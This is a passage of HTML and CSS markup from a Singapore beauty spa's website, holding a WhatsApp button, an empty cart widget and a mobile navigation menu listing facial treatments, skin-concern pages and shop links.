<div dir="ltr" class="floating-menu notranslate float-menu-1" style="--fm-link-duration:400;--fm-z-index:9999;--fm-icon-size:30;" data-float-menu="{&quot;position&quot;:[&quot;right&quot;,&quot;center&quot;],&quot;appearance&quot;:{&quot;shape&quot;:&quot;-round&quot;,&quot;sideSpace&quot;:true,&quot;buttonSpace&quot;:true,&quot;labelConnected&quot;:true,&quot;subSpace&quot;:true},&quot;mobile&quot;:[&quot;480&quot;,&quot;24&quot;,&quot;15&quot;,0,12],&quot;label&quot;:{&quot;space&quot;:2},&quot;mobileRules&quot;:true,&quot;remove&quot;:true}"><ul class="fm-bar"><li class='fm-item' style='--fm-color:#ffffff;--fm-background:rgb(37,211,102);--fm-hover-color:#ffffff;--fm-hover-background:rgb(37,211,102);'><a class="fm-link" href="http://wa.link/4zwzxr" target="_blank"><span class="fm-icon"><span class="fab fa-whatsapp"></span></span><span class="fm-label">WhatsApp</span></a></li></ul></div><div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
	
			<span class="xoo-wsch-text">Your Cart</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>You have no product in the cart!</span><a class="xoo-wsc-btn" href="https://www.tarabliss.com.sg/shop/">Shop Here</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		



<span class="xoo-wsc-footer-txt">To find out your shipping cost, Please proceed to checkout.</span>

<div class="xoo-wsc-ft-buttons-cont">

	
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div><style id="elementor-post-1354">.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1354 .elementor-element.elementor-element-2f9c289 .elementor-icon-list-icon i{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-1354 .elementor-element.elementor-element-2f9c289 .elementor-icon-list-icon svg{fill:var( --e-global-color-text );transition:fill 0.3s;}.elementor-1354 .elementor-element.elementor-element-2f9c289 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-1354 .elementor-element.elementor-element-2f9c289 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-1354 .elementor-element.elementor-element-2f9c289{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1354 .elementor-element.elementor-element-2f9c289 .elementor-icon-list-text{transition:color 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-nav-menu--dropdown a, .elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-nav-menu--dropdown a:hover,
					.elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-nav-menu--dropdown a:focus,
					.elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-menu-toggle:hover,
					.elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-menu-toggle:focus{color:var( --e-global-color-5334f98 );}.elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-nav-menu--dropdown a:hover,
					.elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-nav-menu--dropdown a:focus,
					.elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1354 .elementor-element.elementor-element-4750db5 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;fill:var( --e-global-color-text );color:var( --e-global-color-text );padding:0px 0px 0px 0px;}.elementor-1354 .elementor-element.elementor-element-4750db5 .elementor-button:hover, .elementor-1354 .elementor-element.elementor-element-4750db5 .elementor-button:focus{color:var( --e-global-color-primary );}.elementor-1354 .elementor-element.elementor-element-4750db5 .elementor-button:hover svg, .elementor-1354 .elementor-element.elementor-element-4750db5 .elementor-button:focus svg{fill:var( --e-global-color-primary );}#elementor-popup-modal-1354 .dialog-widget-content{background-color:var( --e-global-color-5334f98 );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-1354{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-1354 .dialog-message{width:640px;height:100vh;align-items:flex-start;}#elementor-popup-modal-1354 .dialog-close-button{display:flex;}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-1354 .elementor-element.elementor-element-bb23b19 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-1354 .elementor-element.elementor-element-a89b08b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1354 .elementor-element.elementor-element-a89b08b{text-align:start;}.elementor-1354 .elementor-element.elementor-element-a89b08b img{width:180px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-1354 .elementor-element.elementor-element-2f9c289{width:initial;max-width:initial;--e-icon-list-icon-size:18px;}.elementor-1354 .elementor-element.elementor-element-2f9c289 > .elementor-widget-container{padding:14px 0px 0px 0px;}.elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1354 .elementor-element.elementor-element-5358c49{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;}.elementor-1354 .elementor-element.elementor-element-4750db5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1354 .elementor-element.elementor-element-4750db5 .elementor-button{font-size:16px;}#elementor-popup-modal-1354 .dialog-message{width:300px;}#elementor-popup-modal-1354{justify-content:flex-end;}#elementor-popup-modal-1354 .dialog-close-button{top:9%;font-size:25px;}body:not(.rtl) #elementor-popup-modal-1354 .dialog-close-button{right:2%;}body.rtl #elementor-popup-modal-1354 .dialog-close-button{left:2%;}}/* Start custom CSS for theme-site-logo, class: .elementor-element-a89b08b */.mobile-logo img {width:60%;padding-top:70px; text-align:left;}
.elementor-widget-image{text-align: left}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-5358c49 */.mobile-menu .elementor-nav-menu--dropdown{font-size:16px;}

.elementor-nav-menu a, .elementor-nav-menu a:focus, .elementor-nav-menu a:hover{
    padding: 10px 0px;
    color: #8BD3E6;
}

.mobile-menu .elementor-nav-menu--dropdown a.elementor-item-active{
    color: #8BD3E6;
}

.elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-nav-menu--dropdown a:hover, .elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-nav-menu--dropdown a.elementor-item-active, .elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-nav-menu--dropdown a.highlighted, .elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-menu-toggle:hover{
    color: #8BD3E6;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-4750db5 */.mobile-btn .elementor-button span{font-size: 16px; padding:10px;}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb23b19 */.menu-mobile {
    padding: 0px 20px
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="1354" class="elementor elementor-1354 elementor-location-popup" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1652f5d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1652f5d" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb23b19 menu-mobile" data-id="bb23b19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a89b08b mobile-logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="a89b08b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.tarabliss.com.sg">
			<img width="2560" height="334" src="https://www.tarabliss.com.sg/wp-content/uploads/2023/05/tarabliss-logo-black.webp" class="attachment-full size-full wp-image-168" alt="Tarabliss logo" srcset="https://www.tarabliss.com.sg/wp-content/uploads/2023/05/tarabliss-logo-black.webp 2560w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/tarabliss-logo-black-600x78.webp 600w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/tarabliss-logo-black-300x39.webp 300w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/tarabliss-logo-black-1024x134.webp 1024w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/tarabliss-logo-black-768x100.webp 768w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/tarabliss-logo-black-1536x200.webp 1536w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/tarabliss-logo-black-2048x267.webp 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-2f9c289 elementor-icon-list--layout-inline elementor-widget-mobile__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2f9c289" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.tarabliss.com.sg/my-account/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.tarabliss.com.sg/cart/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-shopping-cart" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5358c49 elementor-nav-menu__align-start mobile-menu elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="5358c49" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-5358c49" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-4904"><a href="https://www.tarabliss.com.sg/therapy/wellness/" class="elementor-item">Wellness</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-4905"><a href="https://www.tarabliss.com.sg/therapy/deepsleep-pro/" class="elementor-sub-item">Deep Sleep</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780"><a href="#" class="elementor-item elementor-item-anchor">Facial</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-4261"><a href="https://www.tarabliss.com.sg/therapy/signature-treatment/" class="elementor-sub-item">Signature Treatment</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6829"><a href="https://www.tarabliss.com.sg/promotions/glow-glass-skin-facial/" class="elementor-sub-item">Glow Glass Skin Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7276"><a href="https://www.tarabliss.com.sg/uncategorized/meridian-bojin-facial/" class="elementor-sub-item">Meridian Bojin Facial Therapy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-2177"><a href="https://www.tarabliss.com.sg/therapy/v-shape-proionic/" class="elementor-sub-item">V-Shape Proionic™ Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-3083"><a href="https://www.tarabliss.com.sg/therapy/pore-tight/" class="elementor-sub-item">Ultimate Pore Tight Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-3084"><a href="https://www.tarabliss.com.sg/therapy/essential-extractions/" class="elementor-sub-item">Essential Extractions Facial</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-792"><a href="https://www.tarabliss.com.sg/therapy/bespoke/" class="elementor-sub-item">Bespoke Treatment</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-884"><a href="https://www.tarabliss.com.sg/therapy/sensitive-maskne-acne/" class="elementor-sub-item">Sensitive, Maskne &#038; Acne Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-3338"><a href="https://www.tarabliss.com.sg/therapy/digital-detox/" class="elementor-sub-item">Digital Detox Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-3047"><a href="https://www.tarabliss.com.sg/therapy/gua-sha-detox/" class="elementor-sub-item">Gua Sha Detox Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-3559"><a href="https://www.tarabliss.com.sg/therapy/camera-ready/" class="elementor-sub-item">Camera Ready Facial</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-888"><a href="https://www.tarabliss.com.sg/therapy/next-gen-aesthetics/" class="elementor-sub-item">Aesthetics Treatment</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-923"><a href="https://www.tarabliss.com.sg/therapy/power-lift/" class="elementor-sub-item">Magic Power Lift Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-922"><a href="https://www.tarabliss.com.sg/therapy/brighten-lighten/" class="elementor-sub-item">Brighten &#038; Lighten Facial</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-964"><a href="https://www.tarabliss.com.sg/therapy/hormonal/" class="elementor-sub-item">Hormonal Treatment</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-1021"><a href="https://www.tarabliss.com.sg/therapy/bio-regulating-renewal/" class="elementor-sub-item">Menopause Renewal Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-1019"><a href="https://www.tarabliss.com.sg/therapy/face-yoga/" class="elementor-sub-item">Face Yoga Facial</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-1018"><a href="https://www.tarabliss.com.sg/therapy/gentlemen/" class="elementor-sub-item">Facial For Men</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-1126"><a href="https://www.tarabliss.com.sg/therapy/clear-alchemist/" class="elementor-sub-item">Clear Alchemist Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-1017"><a href="https://www.tarabliss.com.sg/therapy/face-gym/" class="elementor-sub-item">Face Gym Facial</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5013"><a href="#" class="elementor-item elementor-item-anchor">Skin Concerns</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5014"><a href="https://www.tarabliss.com.sg/acne-prone-skin/" class="elementor-sub-item">Acne Prone Skin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5721"><a href="https://www.tarabliss.com.sg/aging-skin/" class="elementor-sub-item">Aging Skin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5109"><a href="https://www.tarabliss.com.sg/dry-skin/" class="elementor-sub-item">Dry Skin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5107"><a href="https://www.tarabliss.com.sg/dull-skin/" class="elementor-sub-item">Dull Skin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5108"><a href="https://www.tarabliss.com.sg/enlarged-pores/" class="elementor-sub-item">Enlarged Pores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5720"><a href="https://www.tarabliss.com.sg/menopause/" class="elementor-sub-item">Menopause</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5015"><a href="https://www.tarabliss.com.sg/sensitive-skin/" class="elementor-sub-item">Sensitive Skin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5110"><a href="https://www.tarabliss.com.sg/skin-pigmentation/" class="elementor-sub-item">Skin Pigmentation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://www.tarabliss.com.sg/promotions/" class="elementor-item">First Trial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://www.tarabliss.com.sg/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5335"><a href="#" class="elementor-item elementor-item-anchor">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5274"><a href="/therapy/wellness/" class="elementor-sub-item">Wellness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5273"><a href="/product-category/skinceuticals/" class="elementor-sub-item">SkinCeuticals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7399"><a href="/brand/ioma/" class="elementor-sub-item">IOMA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://www.tarabliss.com.sg/contact/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6521"><a href="#" class="elementor-item elementor-item-anchor">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6522"><a href="https://www.tarabliss.com.sg/our-philosophy/" class="elementor-sub-item">Our Philosophy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6523"><a href="https://www.tarabliss.com.sg/brand-story/" class="elementor-sub-item">Brand Story</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6524"><a href="https://www.tarabliss.com.sg/gallery/" class="elementor-sub-item">Gallery</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5358c49" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-4904"><a href="https://www.tarabliss.com.sg/therapy/wellness/" class="elementor-item" tabindex="-1">Wellness</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-4905"><a href="https://www.tarabliss.com.sg/therapy/deepsleep-pro/" class="elementor-sub-item" tabindex="-1">Deep Sleep</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Facial</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-4261"><a href="https://www.tarabliss.com.sg/therapy/signature-treatment/" class="elementor-sub-item" tabindex="-1">Signature Treatment</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6829"><a href="https://www.tarabliss.com.sg/promotions/glow-glass-skin-facial/" class="elementor-sub-item" tabindex="-1">Glow Glass Skin Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7276"><a href="https://www.tarabliss.com.sg/uncategorized/meridian-bojin-facial/" class="elementor-sub-item" tabindex="-1">Meridian Bojin Facial Therapy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-2177"><a href="https://www.tarabliss.com.sg/therapy/v-shape-proionic/" class="elementor-sub-item" tabindex="-1">V-Shape Proionic™ Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-3083"><a href="https://www.tarabliss.com.sg/therapy/pore-tight/" class="elementor-sub-item" tabindex="-1">Ultimate Pore Tight Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-3084"><a href="https://www.tarabliss.com.sg/therapy/essential-extractions/" class="elementor-sub-item" tabindex="-1">Essential Extractions Facial</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-792"><a href="https://www.tarabliss.com.sg/therapy/bespoke/" class="elementor-sub-item" tabindex="-1">Bespoke Treatment</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-884"><a href="https://www.tarabliss.com.sg/therapy/sensitive-maskne-acne/" class="elementor-sub-item" tabindex="-1">Sensitive, Maskne &#038; Acne Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-3338"><a href="https://www.tarabliss.com.sg/therapy/digital-detox/" class="elementor-sub-item" tabindex="-1">Digital Detox Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-3047"><a href="https://www.tarabliss.com.sg/therapy/gua-sha-detox/" class="elementor-sub-item" tabindex="-1">Gua Sha Detox Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-3559"><a href="https://www.tarabliss.com.sg/therapy/camera-ready/" class="elementor-sub-item" tabindex="-1">Camera Ready Facial</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-888"><a href="https://www.tarabliss.com.sg/therapy/next-gen-aesthetics/" class="elementor-sub-item" tabindex="-1">Aesthetics Treatment</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-923"><a href="https://www.tarabliss.com.sg/therapy/power-lift/" class="elementor-sub-item" tabindex="-1">Magic Power Lift Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-922"><a href="https://www.tarabliss.com.sg/therapy/brighten-lighten/" class="elementor-sub-item" tabindex="-1">Brighten &#038; Lighten Facial</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-964"><a href="https://www.tarabliss.com.sg/therapy/hormonal/" class="elementor-sub-item" tabindex="-1">Hormonal Treatment</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
